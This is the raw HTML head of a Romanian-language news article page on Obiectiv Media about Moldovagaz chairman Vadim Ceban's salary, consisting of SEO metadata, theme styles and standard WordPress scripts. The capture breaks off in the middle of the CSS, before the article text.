

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/
body_size: 25424
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită - Obiectiv Media" />
<meta property="og:description" content="Președintele Consiliului de Administrație al Moldovagaz, Vadim Ceban, susține că salariul pe care îl primește este unul adecvat funcțiilor și atribuțiilor pe&hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-01-27T13:25:50+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="326" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#article","isPartOf":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită","datePublished":"2022-01-27T13:25:50+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"},"wordCount":245,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg","articleSection":["Social"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/","url":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/","name":"Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg","datePublished":"2022-01-27T13:25:50+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg","width":425,"height":326},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Social","item":"https://obiectivmedia.md/social/"},{"@type":"ListItem","position":3,"name":"Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fare-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fare-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4716' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, 